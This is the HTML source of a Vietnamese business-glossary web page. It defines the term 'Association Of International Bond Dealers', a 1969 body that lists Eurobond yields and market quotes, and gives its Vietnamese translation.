        		<a class="td-mobile-logo td-sticky-header" href="https://sotaydoanhtri.com/">
			<img class="td-retina-data" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Sổ tay doanh trí Logo" title="Sổ tay doanh trí Logo" data-lazy-src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png"/><noscript><img class="td-retina-data" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" alt="Sổ tay doanh trí Logo" title="Sổ tay doanh trí Logo"/></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://sotaydoanhtri.com/">
			<img class="td-retina-data" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Sổ tay doanh trí Logo" title="Sổ tay doanh trí Logo" data-lazy-src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png"/><noscript><img class="td-retina-data" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" alt="Sổ tay doanh trí Logo" title="Sổ tay doanh trí Logo"/></noscript>
			<span class="td-visual-hidden">Sổ tay doanh trí</span>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-41837"><a href="/thuat-ngu/">Thuật ngữ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-thuat_ngu td-menu-item td-normal-menu menu-item-41836"><a href="https://sotaydoanhtri.com/thuat-ngu/">Tất cả thuật ngữ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de current-thuat_ngu-ancestor current-menu-parent current-thuat_ngu-parent td-menu-item td-normal-menu menu-item-41835"><a href="https://sotaydoanhtri.com/chu-de/kinh-te/">Thuật ngữ Kinh tế</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52983"><a href="https://sotaydoanhtri.com/chu-de/tai-chinh-doanh-nghiep-ke-toan/">Tài chính Kế toán</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52984"><a href="https://sotaydoanhtri.com/chu-de/dau-tu/">Đầu tư</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52985"><a href="https://sotaydoanhtri.com/chu-de/kinh-doanh/">Kinh doanh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52986"><a href="https://sotaydoanhtri.com/chu-de/tai-chinh-ca-nhan/">Tài chính cá nhân</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-chu_de td-menu-item td-normal-menu menu-item-52987"><a href="https://sotaydoanhtri.com/chu-de/kinh-te-hoc/">Kinh tế học</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-186"><a href="#">Sách</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-258"><a href="#">Kiến thức</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-187"><a href="/softwares/">Phần mềm</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94412"><a href="https://sotaydoanhtri.com/software-categories/health-care-software/">Health Care Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94413"><a href="https://sotaydoanhtri.com/software-categories/authoring-and-publishing-software/">Authoring and Publishing Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94414"><a href="https://sotaydoanhtri.com/software-categories/education-software/">Education Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94415"><a href="https://sotaydoanhtri.com/software-categories/accounting-finance-software/">Accounting &#038; Finance Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94416"><a href="https://sotaydoanhtri.com/software-categories/talent-management-software/">Talent Management Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94417"><a href="https://sotaydoanhtri.com/software-categories/project/">Project</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94418"><a href="https://sotaydoanhtri.com/software-categories/portfolio-program-management-software/">Portfolio &#038; Program Management Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94419"><a href="https://sotaydoanhtri.com/software-categories/financial-services-software/">Financial Services Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94420"><a href="https://sotaydoanhtri.com/software-categories/real-estate-software/">Real Estate Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-software_categories td-menu-item td-normal-menu menu-item-94421"><a href="https://sotaydoanhtri.com/software-categories/e-commerce-software/">E-Commerce Software</a></li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="2ec2830d6d8b0cd077109ac6-text/javascript"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_696ba9166be70_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_1_696ba9166be70_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696ba9166be70_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="2ec2830d6d8b0cd077109ac6-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:970px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="7720883551"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="7720883551"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sotaydoanhtri.com/">Trang chủ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="" class="entry-crumb" href="https://sotaydoanhtri.com/chu-de/kinh-te/">Kinh tế</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Association Of International Bond Dealers</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article itemscope itemtype="http://schema.org/DefinedTerm">
        <div class="td-post-header">

            <ul class="td-category"></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Association Of International Bond Dealers</h1>
                                <p class="td-post-sub-title"><a href="https://sotaydoanhtri.com/thuat-ngu/association-of-international-bond-dealers-7220/"><span itemprop="name">Association Of International Bond Dealers</span></a> là gì? Định nghĩa, khái niệm, giải thích ý nghĩa, ví dụ mẫu và hướng dẫn cách sử dụng Association Of International Bond Dealers - Definition Association Of International Bond Dealers - Kinh tế  </p>
                <div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9191225033829625" crossorigin="anonymous" type="2ec2830d6d8b0cd077109ac6-text/javascript"></script>
<!-- Article Top Ads - STTD -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9191225033829625"
     data-ad-slot="6216230197"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="2ec2830d6d8b0cd077109ac6-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
            </header>
        </div>

        <div class="td-post-content">
        	            <!-- Start ACF -->
            <h2>Thông tin thuật ngữ</h2>
            <table>
                <tr>
                    <td><strong>Tiếng Anh </strong></td>
                    <td><a itemprop="url" href="https://sotaydoanhtri.com/thuat-ngu/association-of-international-bond-dealers-7220/">Association Of International Bond Dealers</a></td>
                </tr>
                <tr>
                    <td><strong>Tiếng Việt </strong></td>
                    <td itemprop="alternateName">Hiệp Hội Những Người Buôn Bán Trái Khoán Quốc Tế</td>
                </tr>  
                <tr>
                    <td><strong>Chủ đề </strong></td>
                    <td>Kinh tế </td>
                </tr>
                                            </table>
            <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9191225033829625" crossorigin="anonymous" type="2ec2830d6d8b0cd077109ac6-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9191225033829625"
     data-ad-slot="8215707574"></ins>
<script type="2ec2830d6d8b0cd077109ac6-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
            <h2>Định nghĩa - Khái niệm</h2>
            <h3><strong>Association Of International Bond Dealers là gì</strong>?</h3>
                        <span itemprop="description">Association Of International Bond Dealers là hiệp hội những người buôn bán trái khoán quốc tế, là cơ quan thành lập năm 1969, thu thập và cho niêm yết lợi nhuận và báo giá thị trường hiện hành với các loại phát hành của trái khoán châu Âu.</span>
                        <blockquote>
            <ul>
                <li>Association Of International Bond Dealers là Hiệp Hội Những Người Buôn Bán Trái Khoán Quốc Tế.</li>
                <li>Đây là thuật ngữ được sử dụng trong lĩnh vực Kinh tế .</li>
            </ul>
            </blockquote>
            </p>
                                                <h2>Thuật ngữ tương tự - liên quan</h2>
            <p>Danh sách các thuật ngữ liên quan Association Of International Bond Dealers            <ul>
            						            </ul>
        	</p>
            <h2>Tổng kết</h2>
            <p>Trên đây là thông tin giúp bạn hiểu rõ hơn về thuật ngữ Kinh tế  <strong>Association Of International Bond Dealers là gì</strong>? (hay Hiệp Hội Những Người Buôn Bán Trái Khoán Quốc Tế nghĩa là gì?) <strong>Định nghĩa Association Of International Bond Dealers</strong> là gì? Ý nghĩa, ví dụ mẫu, phân biệt và hướng dẫn cách sử dụng Association Of International Bond Dealers / Hiệp Hội Những Người Buôn Bán Trái Khoán Quốc Tế. Truy cập <a href="/">sotaydoanhtri.com</a> để tra cứu thông tin các <a href="/chu-de/kinh-te">thuật ngữ kinh tế</a>, IT được cập nhật liên tục</p>
            <!-- End ACF -->
    	</div>
        <footer>
            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://sotaydoanhtri.com/thuat-ngu/association-of-international-bond-dealers-7220/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://sotaydoanhtri.com/thuat-ngu/association-of-international-bond-dealers-7220/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsotaydoanhtri.com%2Fthuat-ngu%2Fassociation-of-international-bond-dealers-7220%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Association+Of+International+Bond+Dealers&url=https%3A%2F%2Fsotaydoanhtri.com%2Fthuat-ngu%2Fassociation-of-international-bond-dealers-7220%2F&via=sotaydoanhtri">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://sotaydoanhtri.com/thuat-ngu/association-of-international-bond-dealers-7220/&amp;media=&description=Association+Of+International+Bond+Dealers">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Association+Of+International+Bond+Dealers %0A%0A https://sotaydoanhtri.com/thuat-ngu/association-of-international-bond-dealers-7220/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sotaydoanhtri.com/thuat-ngu/association-of-international-bond-dealers-7220/&title=Association+Of+International+Bond+Dealers">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://sotaydoanhtri.com/thuat-ngu/association-of-international-bond-dealers-7220/&name=Association Of International Bond Dealers">
                                        <div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div>
                                        <div class="td-social-but-text">Tumblr</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://sotaydoanhtri.com/thuat-ngu/association-of-international-bond-dealers-7220/&text=Association+Of+International+Bond+Dealers">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?Association+Of+International+Bond+Dealers%0D%0Ahttps://sotaydoanhtri.com/thuat-ngu/association-of-international-bond-dealers-7220/">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=Association+Of+International+Bond+Dealers https://sotaydoanhtri.com/thuat-ngu/association-of-international-bond-dealers-7220/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        </footer>
    </article> <!-- /.post -->

	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">BÌNH LUẬN <small><a rel="nofollow" id="cancel-comment-reply-link" href="/thuat-ngu/association-of-international-bond-dealers-7220/#respond" style="display:none;">Hủy trả lời</a></small></h3><form action="https://sotaydoanhtri.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Bình luận:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Vui lòng nhập bình luận của bạn</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Tên:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Vui lòng nhập tên của bạn ở đây</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Bạn đã nhập một địa chỉ email không chính xác!</div>
			            <div class="td-warning-email">Vui lòng nhập địa chỉ email của bạn ở đây</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Lưu tên, email và trang web của tôi trong trình duyệt này cho lần tiếp theo tôi nhận xét.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Đăng" /> <input type='hidden' name='comment_post_ID' value='7589' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="230"/></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="2ec2830d6d8b0cd077109ac6-text/javascript"></script><div class="td-g-rec td-g-rec-id-custom_ad_2 td_uid_2_696ba9166e3fa_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_2_696ba9166e3fa_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_696ba9166e3fa_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="2ec2830d6d8b0cd077109ac6-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="6546697757"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="6546697757"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                </script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://sotaydoanhtri.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="2ec2830d6d8b0cd077109ac6-text/javascript"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_3_696ba9166e726_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_3_696ba9166e726_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_3_696ba9166e726_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="2ec2830d6d8b0cd077109ac6-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="2883134629"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="2883134629"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="2883134629"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="2883134629"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="2ec2830d6d8b0cd077109ac6-text/javascript"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 td_uid_4_696ba9166e93d_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_4_696ba9166e93d_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_4_696ba9166e93d_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="2ec2830d6d8b0cd077109ac6-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="7590873032"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9191225033829625" data-ad-slot="7590873032"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                </script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->
<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://sotaydoanhtri.com/"><img class="td-retina-data" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" alt="Sổ tay doanh trí" title="Sổ tay doanh trí" width="" data-lazy-src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" /><noscript><img class="td-retina-data" src="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" data-retina="https://sotaydoanhtri.com/wp-content/uploads/2019/07/Sổ-tay-doanh-trí-Logo-300x106.png" alt="Sổ tay doanh trí" title="Sổ tay doanh trí" width="" /></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>VỀ CHÚNG TÔI</span></div><a href="https://sotaydoanhtri.com">Sổ tay doanh trí</a> - Nơi chia sẻ kiến thức, kỹ năng, cơ hội và tin tức kinh doanh. Là nguồn học liệu mở về kinh doanh được cập nhật liên tục và hoàn toàn miễn phí! 
<a href="//www.dmca.com/Protection/Status.aspx?ID=7a492b78-8385-405f-ba16-656dcf25b27b" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca_protected_sml_120n.png?ID=7a492b78-8385-405f-ba16-656dcf25b27b" /><noscript><img src ="https://images.dmca.com/Badges/dmca_protected_sml_120n.png?ID=7a492b78-8385-405f-ba16-656dcf25b27b"  alt="DMCA.com Protection Status" /></noscript></a>  
<h6>Xây dựng và vận hành bởi Công ty cổ phần Bizhow</h6>
- SĐT: 0945 000 129 </br>
- Địa chỉ: Số 773/10 Nguyễn Duy Trinh, Phường Phú Hữu, Quận 9, Thành phố Hồ Chí Minh, Việt Nam (<a href="https://maps.app.goo.gl/fZgjnw5N8rET5D9o9">Bản đồ</a>)
<div class="footer-email-wrap">Liên hệ chúng tôi: <a href="/cdn-cgi/l/email-protection#bad3d4dcd5fac9d5cedbc3ded5dbd4d2cec8d394d9d5d7"><span class="__cf_email__" data-cfemail="d6bfb8b0b996a5b9a2b7afb2b9b7b8bea2a4bff8b5b9bb">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>THEO DÕI CHÚNG TÔI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sotaydoanhtrioffical" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/sotaydoanhtri" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://sotaydoanhtri.com/thuat-ngu/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/sotaydoanhtri" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC6OIs1vCDPHWMhrfZwPrp4Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-41832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-41832"><a href="https://sotaydoanhtri.com/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-41833" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-41833"><a href="https://sotaydoanhtri.com/lien-he/">Liên hệ</a></li>
<li id="menu-item-41831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-41831"><a rel="privacy-policy" href="https://sotaydoanhtri.com/chinh-sach-bao-mat/">Chính sách bảo mật</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright  2026 <a href="https://sotaydoanhtri.com">Sổ tay doanh trí</a> | Xây dựng và phát triển bởi CÔNG TY CỔ PHẦN BIZHOW</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 696ba91670091
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
blockquote {
    background-color: #f3f3f3;
    margin: 25px 1% 25px 0%;
    padding: 16px 16px;
}
.td-post-content h2 {
    border-bottom: 1px solid #ddd;
}
</style>





<!-- JS generated by theme -->



